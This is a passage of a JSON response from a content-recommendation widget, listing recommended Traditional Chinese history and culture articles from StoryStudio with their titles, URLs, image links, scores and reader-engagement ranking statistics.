00000","category":"","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_files/%E6%97%A5%E6%9C%AC%E5%9B%9B%E5%A4%A7%E6%80%A8%E9%9D%88%EF%BC%9A%E5%A4%A9%E6%BB%BF%E5%AE%AE%E7%9A%84%E5%AD%B8%E5%95%8F%E4%B9%8B%E7%A5%9E%EF%BC%8C%E3%80%8C%E8%8F%85%E5%8E%9F%E9%81%93%E7%9C%9F%E3%80%8D%E7%9A%84%E5%86%A4%E8%88%87%E6%80%A8-2.jpg","author_name":"日本人常會前往天滿宮參拜學問之神菅原道真，他是平安時代的詩人、學者與政治家。然而，出身清白的他除了是為人崇敬的神靈，竟也是日本四大怨靈之一⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/sugawara-no-michizane"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgolden-dragon-in-The-Grand-Hotel","title":"圓山大飯店的金龍噴泉，原來是守護土地和百姓的神社核心？一條龍像背後藏身的百年歷史","image":"fbb52854de87e1e607204a31bde27dff.jpg","pubdate":"202403130000000000","category":"故事","safe_text":false,"common_category":["trip","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9C%93%E5%B1%B1%E5%A4%A7%E9%A3%AF%E5%BA%97%E7%99%BE%E5%B9%B4%E9%87%91%E9%BE%8D%E5%99%B4%E6%B3%89%20%EF%BC%9A%E5%BE%9E%E7%A5%9E%E7%A4%BE%E5%99%B4%E6%B0%B4%E9%BE%8D%E5%88%B0%E9%A3%AF%E5%BA%97%E9%87%91%E9%BE%8D%E7%9A%84%E8%AC%8E%E5%9C%98_02.jpg","author_name":"圓山大飯店以往是臺灣政府接待重要外賓的首選，許多人應該也對大廳的金龍噴泉留下非常鮮明的印象，不過，這座金龍噴泉的來歷，可能比想像中來得深遠？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/golden-dragon-in-The-Grand-Hotel"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchampions-of-the-world-of-Taipei-city-juvenile-baseball-team","title":"以黑馬之姿躍起，一球入魂！回望1972年臺北市少棒隊的世界冠軍養成之路","image":"10e756766712653c0d0eccefac3722a0.jpg","pubdate":"202208230000000000","category":"故事","safe_text":true,"common_category":["sports","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%82%BA%E5%9C%8B%E7%88%AD%E5%85%89%EF%BC%9A%E8%87%BA%EF%A5%A3%E5%B8%82%E5%B0%91%E6%A3%92%E9%9A%8A%E5%8B%87%E5%A5%AA%E4%B8%96%E7%95%8C%E5%86%A0%E8%BB%8D02.jpg","author_name":"1972 年 8 月，臺北市少棒隊遠赴美國參加世界少棒大賽，並以懸殊比數擊敗強隊取得三連勝，再次蟬聯冠軍。從紅葉少棒隊開始，究竟臺灣少棒是如何崛起？臺北市少棒隊 ...","task":"storystudio_tw_task","topic":["fashion","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/champions-of-the-world-of-Taipei-city-juvenile-baseball-team"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25AC%25AC%25E4%25B8%2580%25E6%25AC%25A1%25E4%25B8%2596%25E7%2595%258C%25E5%25A4%25A7%25E6%2588%25B0%25E7%2582%25BA%25E4%25BD%2595%25E7%2588%2586%25E7%2599%25BC%25EF%25BC%259F%25E5%258A%258D%25E6%25A9%258B%25E6%25AD%25B7%25E5%258F%25B2%25E5%25AD%25B8%25E8%2580%2585%25EF%25BC%259A%25E5%259B%25A0%25E7%2582%25BA%25E4%25B8%2580%25E7%25BE%25A4%25E5%25BC%25B7%25E6%25AC%258A%25E7%259A%2584%25E9%259B%2586%25E9%25AB%2594%25E5%25A4%25A2%25E9%2581%258A","title":"第一次世界大戰為何爆發？劍橋歷史學者：因為一群強權的集體夢遊","image":"c5fe8083f3b2321a778a7141904a6c4d.jpg","pubdate":"201510250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/article/2015/10/%E5%A4%A2%E9%81%8A%E8%80%85-%E7%AB%8B%E9%AB%94%E6%9B%B8%E7%9B%92-804x1024.jpg","author_name":"第一次世界大戰為何發生？","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0%E7%82%BA%E4%BD%95%E7%88%86%E7%99%BC%EF%BC%9F%E5%8A%8D%E6%A9%8B%E6%AD%B7%E5%8F%B2%E5%AD%B8%E8%80%85%EF%BC%9A%E5%9B%A0%E7%82%BA%E4%B8%80%E7%BE%A4%E5%BC%B7%E6%AC%8A%E7%9A%84%E9%9B%86%E9%AB%94%E5%A4%A2%E9%81%8A"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1592%25E5%25B9%25B4%25EF%25BC%258C%25E4%25B8%2580%25E5%25A0%25B4%25E4%25B8%25AD%25E6%2597%25A5%25E9%259F%2593%25E4%25B8%2589%25E5%259C%258B%25E4%25B9%258B%25E9%2596%2593%25E7%259A%2584%25E5%25A4%25A7%25E6%2588%25B0","title":"1592，壬辰之戰：一場中日韓三國之間的大戰","image":"a364c89178c9e6087689bb26a7ecb923.jpg","pubdate":"201509180000000000","category":"故事","safe_text":false,"common_category":["business","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2015/09/%E6%98%8E%E7%A5%9E%E5%AE%97%E5%83%8F.jpg","author_name":"在明朝時曾經發生過一場，中日韓大戰。","task":"storystudio_tw_task","topic":["weightloss","lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/1592%E5%B9%B4%EF%BC%8C%E4%B8%80%E5%A0%B4%E4%B8%AD%E6%97%A5%E9%9F%93%E4%B8%89%E5%9C%8B%E4%B9%8B%E9%96%93%E7%9A%84%E5%A4%A7%E6%88%B0"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftoyotomi-hidenaga","title":"被遺忘的弟弟、豐臣政權中左右大局的關鍵人物──豐臣秀長","image":"9ff47d543006b0925620aff300aa5b39.jpg","pubdate":"201810230000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/Hidenaga_Toyotomi.jpg","author_name":"許是早死的關係，相比哥哥豐臣秀吉，秀長的相關資料並不多，就連兩兄弟之間的書信往來也現存不多。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/toyotomi-hidenaga"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftoo-sing-hong-e-koo-su","title":"【風城雨都】與貢丸相遇的那個攤位──新竹都城隍廟口前","image":"0fc749e0bdf0385f4ac73f1b9fb0bfa9.jpg","pubdate":"202002030000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/01/sing-hong-01-1024x684.jpg","author_name":"新竹都城隍廟不僅是觀光勝地，廟口的小吃攤傳承數代，可說是品嚐貢丸湯等新竹小吃的必去景點。","task":"storystudio_tw_task","topic":["trip","gourmet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/too-sing-hong-e-koo-su"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbakan-joyaku-and-bakan","title":"歷史推理：結束中日甲午戰爭的《馬關條約》為什麼在馬關簽訂？","image":"3ae460472bf51b9f25db41fed2c3ffd2.jpg","pubdate":"201906240000000000","category":"","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E3%80%8A%E9%A9%AC%E5%85%B3%E6%9D%A1%E7%BA%A6%E3%80%8B%E7%AD%BE%E5%AD%97%E6%97%B6%E7%9A%84%E6%83%85%E6%99%AF-1.jpg","author_name":"關於日本選擇在下關簽訂《馬關條約》的解釋，可大致上分為「炫武論」及「河豚論」。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/bakan-joyaku-and-bakan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchinese-new-year-in-malaysia","title":"撈起！撈起！馬來西亞華人過年必吃的「撈生」","image":"12d89d440b7735f204489ed83fe91361.jpg","pubdate":"201701230000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/feature_laoshen-e1485138387425.jpg","author_name":"撈生又名七彩撈生，把好幾樣食材放在一起，用筷子撈越高攪拌，代表今年會一路發。","task":"storystudio_tw_task","topic":["gourmet","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chinese-new-year-in-malaysia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkaohsiung-green-fruit-club-and-banana","title":"五十年前一場突如其來的冤案，結束了臺灣香蕉王國的黃金年代","image":"e49abf61965f3f43674fcc1a9929cfa8.jpg","pubdate":"201806140000000000","category":"","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/article/5203352615_165fa29524_b.jpg","author_name":"這件冤案，就是史稱「剝蕉案」或「金盤金碗案」的高雄青果社冤案。","task":"storystudio_tw_task","topic":["economy","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/kaohsiung-green-fruit-club-and-banana"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbethune","title":"白求恩：共產時代的傳奇英雄，改變中國的加拿大醫生","image":"58640673fa436ee3edabdf0f34e2cd16.jpg","pubdate":"201606270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/06/%E5%9C%96%E7%89%87-1-46.png","author_name":"白求恩是怎麼成為共產中國的英雄？","task":"storystudio_tw_task","topic":["surgery","lifestyle","career"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/bethune"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fzhonghe-myanmar-street","title":"一杯香料奶茶，沏著緬甸華僑的祖國鄉愁──中和緬甸街，與她們的反共年代","image":"690f917ea88fb29d48055f71af9ff135.jpg","pubdate":"202106100000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2021/06/%E4%B8%80%E6%9D%AF%E9%A6%99%E6%96%99%E5%A5%B6%E8%8C%B6%EF%BC%8C%E6%B2%8F%E8%91%97%E7%B7%AC%E7%94%B8%E8%8F%AF%E5%83%91%E7%9A%84%E7%A5%96%E5%9C%8B%E9%84%89%E6%84%81%E2%94%80%E2%94%80%E4%B8%AD%E5%92%8C%E7%B7%AC%E7%94%B8%E8%A1%97%EF%BC%8C%E8%88%87%E5%A5%B9%E5%80%91%E7%9A%84%E5%8F%8D%E5%85%B1%E5%B9%B4%E4%BB%A3-2-1024x768.jpeg","author_name":"華新街，位在臺北捷運南勢角站步行不到十分鐘的這條街道，有著不少臺灣社會尋常風景中難以看見的元素──香料奶茶、烤餅、米線與彎彎圓圓的文字，那些屬於南國緬甸的日常記 ...","task":"storystudio_tw_task","topic":["lifestyle","gourmet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/zhonghe-myanmar-street"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkioto-in-brazil%2F","title":"和蟑螂搏命的日本城市：為什麼巴西這間知名的除蟲公司叫作「京都」？","image":"2a7b62b54072354321c5481d051f743d.jpg","pubdate":"201811190000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/wp-content/uploads/2903955529_7d2d76fd4c_b.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/kioto-in-brazil/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiyu-nu-rwan-chiyu-weerwan","title":"【慶長琉球之役再考】與島津氏的舊好，反而成為琉球的禍害","image":"405493428d4bf6687df14bfa7e04c448.jpg","pubdate":"202005120000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/chiyu-nu-rwan-chiyu-weerwan-02-1024x862.jpg","author_name":"探討島津家入侵琉球之前，有必要梳理一下日本與琉球的關係。","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/chiyu-nu-rwan-chiyu-weerwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-68-catherine-the-great","title":"凱薩琳大帝｜婆婆偷走兒子、丈夫是個廢柴，落魄小公主如何成為俄羅斯最有權力的女沙皇？","image":"ff5b9d3ced04a0097ce1e90d5b868a96.jpg","pubdate":"202208240000000000","category":"故事","safe_text":false,"common_category":["economy","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%87%B1%E8%96%A9%E7%90%B3-01.jpg","author_name":"她是極少數得到「大帝」這等尊貴稱號的君王，也是俄羅斯帝國屈指可數的女沙皇。然而，在耀眼的光環之下，這位女皇卻並非完美之人，圍繞著她的醜聞始終不斷⋯⋯。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-68-catherine-the-great"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffangmeilo-and-his-photo-studio","title":"【名單之後】當肖像畫遇上照相術──職業畫師羅訪梅與他的畫館事業","image":"8e61a66f453733447990cec0cf25cf89.jpg","pubdate":"201908310000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2019/08/fangmeilo-and-his-photo-studio-02.jpg","author_name":"據說羅訪梅年少時候曾「遠赴泰國，為人作畫營生」，至 1918 年才以『清國人民』之『寄留』身分在臺灣落戶。","task":"storystudio_tw_task","topic":["fashion","career"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/fangmeilo-and-his-photo-studio"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E8%25B5%25B0%25E9%2581%258E%25E5%25BE%259E%25E5%2589%258D%25EF%25BC%258C%25E7%2599%25BC%25E7%258F%25BE%25E7%25A4%25BE%25E5%25AD%2590%25E5%25B3%25B6%25E8%25A2%25AB%25E9%2581%25BA%25E5%25BF%2598%25E7%259A%2584%25E5%2589%258D%25E5%258D%258A%25E7%2594%259F","title":"走過從前，發現社子島被遺忘的前半生","image":"d7cd31572e0624ae51d65f387ddf6505.jpg","pubdate":"201607270000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/07/image002.png","author_name":"孤懸於城市邊緣的社子島，因為一場颱風遭到禁建、限建，從此身世坎坷……","task":"storystudio_tw_task","topic":["trip","social"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E8%B5%B0%E9%81%8E%E5%BE%9E%E5%89%8D%EF%BC%8C%E7%99%BC%E7%8F%BE%E7%A4%BE%E5%AD%90%E5%B3%B6%E8%A2%AB%E9%81%BA%E5%BF%98%E7%9A%84%E5%89%8D%E5%8D%8A%E7%94%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fids-in-ancient-china","title":"從「原廠進口」到「戰車國造」──中國上古時代的馬車進化史","image":"4362669ba930c9c9cad3d7bd0bbc165d.jpg","pubdate":"202109140000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/09/%E4%B8%AD%E5%9C%8B%E4%B8%8A%E5%8F%A4%E6%99%82%E4%BB%A3%E7%9A%84%E9%A6%AC%E8%BB%8A%E9%80%B2%E5%8C%96%E5%8F%B2-03.jpg","author_name":"馬車自西亞發明之後，透過各種路徑逐步東傳，最後來到了中國。中國的馬車最早出現於商代晚期的安陽，採用一車兩馬的搭配。不只是馬車，同時進口的還有馬匹、車馬的保養人、 ...","task":"storystudio_tw_task","topic":["economy","career"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/ids-in-ancient-china"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E8%2583%25A1%25E5%25B7%259D%25E5%25AE%2589%25EF%25BC%259A%25E4%25BB%2580%25E9%25BA%25BC%25E6%2598%25AF%25E6%2597%25A5%25E6%259C%25AC%25E6%2596%2599%25E7%2590%2586%25E7%259A%2584%25E5%258E%259F%25E9%25BB%259E%25EF%25BC%259F","title":"什麼是日本料理的原點？","image":"2c5261903c4060bffe99255e7e35b8cd.jpg","pubdate":"201601050000000000","category":"故事","safe_text":true,"common_category":["gourmet","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/01/%E5%8F%AF%E7%9D%A1%E9%BD%8B-%E7%B2%BE%E9%80%B2%E6%96%99%E7%90%86.jpg","author_name":"尋找美味的原點不在於金碧輝煌的餐廳，也不在於過分裝飾、調味厚重的餐點","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E8%83%A1%E5%B7%9D%E5%AE%89%EF%BC%9A%E4%BB%80%E9%BA%BC%E6%98%AF%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86%E7%9A%84%E5%8E%9F%E9%BB%9E%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffood-dominate-world","title":"糧食主宰的世界史","image":"39aefd37010c08aa61eab2a6b1c074f5.jpg","pubdate":"201511010000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2015/10/Tomb_of_Nakht_2.jpg","author_name":"農業是文明的根基，人類自古以來就不能缺少糧食。","task":"storystudio_tw_task","topic":["weightloss","lifestyle","health"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/food-dominate-world"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhan-dynasty-currency","title":"漢武帝斂財的政治手段：鑄造新錢！發行「白鹿皮幣」與「白金三品」帶來的啟示","image":"5a9d6312f7ae6e21ddeb23ee294004dc.jpg","pubdate":"202010190000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/han-dynasty-currency-1.jpg","author_name":"漢武帝究竟為什麼要發行和鑄造這樣兩種特殊材質和形制的貨幣呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/han-dynasty-currency"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%259C%25A8%25E6%2597%25A5%25E6%259C%25AC%25E5%25B0%258B%25E6%2589%25BE%25E6%2596%25B0%25E7%2596%2586%25E7%259A%2584%25E9%258C%25AB%25E4%25BC%25AF%25E4%25BA%25BA%25EF%25BC%2588%25E4%25B8%258A%25EF%25BC%2589","title":"在日本尋找新疆的錫伯人（上）","image":"95657646f5e14fc6e04c552f5c432054.jpg","pubdate":"201608250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-7.png","author_name":"這一週的假期，我要寫玉聞精一先生。這位新疆伊犁錫伯人的故事，從來名不見經傳","task":"storystudio_tw_task","topic":["lifestyle","career"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E5%9C%A8%E6%97%A5%E6%9C%AC%E5%B0%8B%E6%89%BE%E6%96%B0%E7%96%86%E7%9A%84%E9%8C%AB%E4%BC%AF%E4%BA%BA%EF%BC%88%E4%B8%8A%EF%BC%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fncku-edu-tw-01","title":"據說，成大光復校區的宿舍建築成「人字形」是為了鎮壓邪氣？","image":"47de746a2b965a60298b2a3b1fde1954.jpg","pubdate":"201711060000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E7%AD%86%E8%80%85%E8%87%AA%E6%94%9D%E5%85%89%E5%BE%A9%E7%AC%AC%E4%BA%8C%E5%AE%BF%E8%88%8D%E9%95%B7%E5%BB%8A%EF%BC%8C.png","author_name":"如果到 PTT 上搜尋成大鬼故事，就屬「穿牆人」跟「毛球」最有名。","task":"storystudio_tw_task","topic":["education","social"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/ncku-edu-tw-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhat-happened-to-the-taiping-rebellion","title":"三千萬人喪生、人類史上最慘烈的內戰──重讀太平天國之役","image":"282d7a3636081908a8e89c9648a7d584.jpg","pubdate":"202008190000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/Building-Culture-in-Early-Qing-Yangzhou.jpg","author_name":"十九世紀中國的這場內戰──太平天國，常常被寫成一部傳記，講述一位夢想家如何掀起第一場革命運動的故事。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/what-happened-to-the-taiping-rebellion"}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"1814","rt60":"2636","rt30":"912","rt40":"1504","rt90":"7324","rt70":"4003","rt80":"6012","rt0":"0","0":"-223","100":"16","rt100":"4586","rt10":"368","rt20":"1058","90":"32","80":"29","70":"23","60":"18","time":"30224","50":"15","40":"17","30":"15","updated":"1769213773842","20":"28","10":"30","url":"https://storystudio.tw/article/gushi/story-story-night-89-salvador-dali","pv":4,"score":219.37219730941703,"title":"達利｜姊弟戀、戴綠帽、互相傷害：超現實主義大師，談的戀愛也超現實","image":"70cac1ea27a2402e2de9f0b5b8778854.jpg"},{"rt50":"499","rt60":"495","rt30":"313","rt40":"307","rt90":"2798","rt70":"1208","rt0":"0","rt80":"1804","0":"-226","100":"67","rt100":"6851","rt10":"161","rt20":"426","90":"31","80":"23","70":"18","60":"9","time":"14864","50":"10","40":"8","updated":"1769214431991","30":"11","20":"24","10":"25","url":"https://storystudio.tw/article/gushi/toyotomi-hidenaga","pv":2,"score":132.83185840707964,"title":"被遺忘的弟弟、豐臣政權中左右大局的關鍵人物──豐臣秀長","image":"9ff47d543006b0925620aff300aa5b39.jpg"},{"rt50":"10768","rt60":"17028","rt30":"7459","rt40":"7506","rt90":"154929","rt70":"26095","rt0":"0","rt80":"55929","0":"-2230","100":"102","rt10":"2189","rt100":"22524","rt20":"4984","90":"784","80":"323","70":"175","60":"138","50":"109","time":"309385","40":"99","30":"143","updated":"1769225114412","20":"164","10":"193","url":"https://storystudio.tw/article/gushi/henry-viii-and-his-wives","pv":2,"score":130.97757847533632,"title":"穿越時空最不能遇到的老公──英王亨利八世","image":"f26ff43310f99211513f0525dd5b7984.jpg"},{"rt50":"469","rt60":"471","rt30":"259","rt40":"459","rt90":"1260","rt70":"660","rt0":"0","rt80":"1463","0":"-166","100":"16","rt100":"1258","rt10":"111","rt20":"243","90":"18","80":"24","70":"13","60":"11","time":"6659","50":"14","40":"17","updated":"1769214194397","30":"13","20":"19","10":"21","url":"https://storystudio.tw/article/gushi/story-story-night-90-zheng-jing","pv":2,"score":109.27710843373494,"title":"鄭經｜別再說我扶不起了！氣死老爸之後，他撐起鄭氏政權二十年海上霸業","image":"8774f1ff9e55a9c69a50b4bef0dbbc15.jpg"},{"rt50":"1638","rt60":"1514","rt30":"897","rt40":"1309","rt90":"2264","rt70":"1127","rt80":"1056","rt0":"0","0":"-212","100":"22","rt100":"3796","rt10":"356","rt20":"869","90":"15","80":"8","70":"10","60":"16","time":"14842","50":"21","40":"22","updated":"1769219413126","30":"22","20":"36","10":"40","url":"https://storystudio.tw/article/gushi/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0%E7%82%BA%E4%BD%95%E7%88%86%E7%99%BC%EF%BC%9F%E5%8A%8D%E6%A9%8B%E6%AD%B7%E5%8F%B2%E5%AD%B8%E8%80%85%EF%BC%9A%E5%9B%A0%E7%82%BA%E4%B8%80%E7%BE%A4%E5%BC%B7%E6%AC%8A%E7%9A%84%E9%9B%86%E9%AB%94%E5%A4%A2%E9%81%8A","pv":2,"score":90.18867924528301,"title":"第一次世界大戰為何爆發？劍橋歷史學者：因為一群強權的集體夢遊","image":"c5fe8083f3b2321a778a7141904a6c4d.jpg"},{"rt50":"874","rt60":"961","rt30":"427","rt40":"464","rt90":"553","rt70":"907","rt0":"0","rt80":"1228","0":"-141","100":"12","rt10":"170","rt100":"1459","rt20":"349","90":"5","80":"13","70":"11","60":"14","time":"7404","50":"16","40":"11","30":"14","updated":"1769226672716","20":"19","10":"26","url":"https://storystudio.tw/article/gushi/%E5%85%A9%E5%8D%83%E5%B9%B4%E5%89%8D%E7%9A%84%E4%B8%AD%E3%80%81%E6%97%A5%E4%BA%A4%E6%B5%81%EF%BC%9A%E6%BC%A2%E5%A7%94%E5%A5%B4%E5%9C%8B%E7%8E%8B%E5%8D%B0","pv":1,"score":46.808510638297875,"title":"兩千年前的中、日交流：漢委奴國王印","image":"458108ebe35482651b13f6cb23855ed5.jpg"},{"rt50":"596","rt60":"803","rt30":"540","rt40":"312","rt90":"784","rt70":"291","rt0":"0","rt80":"677","0":"-116","100":"4","rt10":"89","rt100":"441","rt20":"270","90":"8","80":"8","70":"4","60":"14","time":"4807","50":"13","40":"9","updated":"1769221934235","30":"22","20":"19","10":"15","url":"https://storystudio.tw/article/gushi/2003-three-piece-suit/","pv":1,"score":43.793103448275865,"title":"為何日本時代的臺灣男人要穿三件式西裝？","image":"313eefe7750c04bc87e96e7a8c3a26e2.jpg"}],"time":1769230410,"logid":"dd1a7451-11a1-4b9e-9c80-6d2c81c97e5e","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"18.226.214.194","v_dish_labels":"電話,賽爾,維吾爾族,烏魯木齊,即時通訊,方方正正,中國網民,全世界,桌上型,平臺,未來,網路,功能,看到,建立,社群,代表,字母,行動,烙印,部分,聯結,煙霧,合作,個人,書記,回憶,降臨,螢幕,我心,時候,瀰漫,中國,世界,新疆,時刻,記憶,看來,大學,寫字,接觸,災難,開發,村子,電腦,身分,數字,通訊,情形,開始,模仿,生平,出現,進入,整排,媒體,村莊,嘗試","v_dish_tlabels":"手機,電話災難,維吾爾,埋藏","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});